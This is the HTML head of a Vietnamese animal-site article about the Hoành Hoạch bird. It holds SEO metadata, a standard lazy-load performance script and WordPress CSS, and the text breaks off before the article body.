

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://runghoangda.com/chim-hoanh-hoach/
body_size: 50283
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>Chim Hoành Hoạch: Đặc điểm, phân loại và cách nuôi</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A700%7CBarlow%20Condensed%3A600%7CRoboto%3A400%2C500&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A700%7CBarlow%20Condensed%3A600%7CRoboto%3A400%2C500&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A700%7CBarlow%20Condensed%3A600%7CRoboto%3A400%2C500&#038;display=swap" /></noscript>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://runghoangda.com/xmlrpc.php" />
    <link rel="preload" href="https://runghoangda.com/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><link rel="icon" type="image/png" href="http://runghoangda.com/wp-content/uploads/2022/01/1-1.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Đọc bài viết sau đây để biết được Chim Hoành Hoạch: Đặc điểm, phân loại và cách nuôi nhé"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://runghoangda.com/chim-hoanh-hoach/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Chim Hoành Hoạch: Đặc điểm, phân loại và cách nuôi" />
<meta property="og:description" content="Đọc bài viết sau đây để biết được Chim Hoành Hoạch: Đặc điểm, phân loại và cách nuôi nhé" />
<meta property="og:url" content="https://runghoangda.com/chim-hoanh-hoach/" />
<meta property="og:site_name" content="Rừng hoang dã - Website về Chó, Mèo và Động vật" />
<meta property="article:author" content="https://www.facebook.com/runghoangda.web" />
<meta property="article:tag" content="Chim hoành hoạch" />
<meta property="article:section" content="Chim" />
<meta property="og:updated_time" content="2023-03-23T10:16:28+07:00" />
<meta property="og:image" content="https://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-2.jpg" />
<meta property="og:image:secure_url" content="https://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-2.jpg" />
<meta property="og:image:width" content="696" />
<meta property="og:image:height" content="668" />
<meta property="og:image:alt" content="chim hoành hoạch" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-12-27T11:00:04+07:00" />
<meta property="article:modified_time" content="2023-03-23T10:16:28+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Chim Hoành Hoạch: Đặc điểm, phân loại và cách nuôi" />
<meta name="twitter:description" content="Đọc bài viết sau đây để biết được Chim Hoành Hoạch: Đặc điểm, phân loại và cách nuôi nhé" />
<meta name="twitter:site" content="@runghoangda" />
<meta name="twitter:creator" content="@runghoangda" />
<meta name="twitter:image" content="https://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-2.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Rừng hoang dã" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="18 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://runghoangda.com/#organization","name":"R\u1eebng hoang d\u00e3","sameAs":["https://twitter.com/runghoangda"],"logo":{"@type":"ImageObject","@id":"https://runghoangda.com/#logo","url":"http://runghoangda.com/wp-content/uploads/2022/01/cropped-1.png","contentUrl":"http://runghoangda.com/wp-content/uploads/2022/01/cropped-1.png","caption":"R\u1eebng hoang d\u00e3 - Website v\u1ec1 Ch\u00f3, M\u00e8o v\u00e0 \u0110\u1ed9ng v\u1eadt","inLanguage":"vi","width":"300","height":"100"}},{"@type":"WebSite","@id":"https://runghoangda.com/#website","url":"https://runghoangda.com","name":"R\u1eebng hoang d\u00e3 - Website v\u1ec1 Ch\u00f3, M\u00e8o v\u00e0 \u0110\u1ed9ng v\u1eadt","publisher":{"@id":"https://runghoangda.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-2.jpg","url":"https://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-2.jpg","width":"696","height":"668","inLanguage":"vi"},{"@type":"WebPage","@id":"https://runghoangda.com/chim-hoanh-hoach/#webpage","url":"https://runghoangda.com/chim-hoanh-hoach/","name":"Chim Ho\u00e0nh Ho\u1ea1ch: \u0110\u1eb7c \u0111i\u1ec3m, ph\u00e2n lo\u1ea1i v\u00e0 c\u00e1ch nu\u00f4i","datePublished":"2022-12-27T11:00:04+07:00","dateModified":"2023-03-23T10:16:28+07:00","isPartOf":{"@id":"https://runghoangda.com/#website"},"primaryImageOfPage":{"@id":"https://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-2.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://runghoangda.com/author/runghoangda/","name":"R\u1eebng hoang d\u00e3","description":"R\u1eebng hoang d\u00e3 chuy\u00ean chia s\u1ebb nh\u1eefng th\u00f4ng tin li\u00ean quan t\u1edbi c\u00e1c lo\u1ea1i \u0111\u1ed9ng v\u1eadt, v\u1eadt nu\u00f4i ph\u1ed5 bi\u1ebfn hi\u1ec7n nay.","url":"https://runghoangda.com/author/runghoangda/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/43cfca9c9963d733639808cd23058f56e7e514a419eaa7d0df0fb84742b63d09?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/43cfca9c9963d733639808cd23058f56e7e514a419eaa7d0df0fb84742b63d09?s=96&amp;d=mm&amp;r=g","caption":"R\u1eebng hoang d\u00e3","inLanguage":"vi"},"sameAs":["https://runghoangda.com","https://www.facebook.com/runghoangda.web","https://twitter.com/@runghoangda"],"worksFor":{"@id":"https://runghoangda.com/#organization"}},{"@type":"BlogPosting","headline":"Chim Ho\u00e0nh Ho\u1ea1ch: \u0110\u1eb7c \u0111i\u1ec3m, ph\u00e2n lo\u1ea1i v\u00e0 c\u00e1ch nu\u00f4i","keywords":"chim ho\u00e0nh ho\u1ea1ch","datePublished":"2022-12-27T11:00:04+07:00","dateModified":"2023-03-23T10:16:28+07:00","articleSection":"Chim","author":{"@id":"https://runghoangda.com/author/runghoangda/","name":"R\u1eebng hoang d\u00e3"},"publisher":{"@id":"https://runghoangda.com/#organization"},"description":"\u0110\u1ecdc b\u00e0i vi\u1ebft sau \u0111\u00e2y \u0111\u1ec3 bi\u1ebft \u0111\u01b0\u1ee3c Chim Ho\u00e0nh Ho\u1ea1ch: \u0110\u1eb7c \u0111i\u1ec3m, ph\u00e2n lo\u1ea1i v\u00e0 c\u00e1ch nu\u00f4i nh\u00e9","name":"Chim Ho\u00e0nh Ho\u1ea1ch: \u0110\u1eb7c \u0111i\u1ec3m, ph\u00e2n lo\u1ea1i v\u00e0 c\u00e1ch nu\u00f4i","@id":"https://runghoangda.com/chim-hoanh-hoach/#richSnippet","isPartOf":{"@id":"https://runghoangda.com/chim-hoanh-hoach/#webpage"},"image":{"@id":"https://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-2.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://runghoangda.com/chim-hoanh-hoach/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Rừng hoang dã - Website về Chó, Mèo và Động vật &raquo;" href="https://runghoangda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rừng hoang dã - Website về Chó, Mèo và Động vật &raquo; Dòng bình luận" href="https://runghoangda.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rừng hoang dã - Website về Chó, Mèo và Động vật &raquo; Chim Hoành Hoạch: Đặc điểm, phân loại và cách nuôi Dòng bình luận" href="https://runghoangda.com/chim-hoanh-hoach/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://runghoangda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frunghoangda.com%2Fchim-hoanh-hoach%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://runghoangda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frunghoangda.com%2Fchim-hoanh-hoach%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: 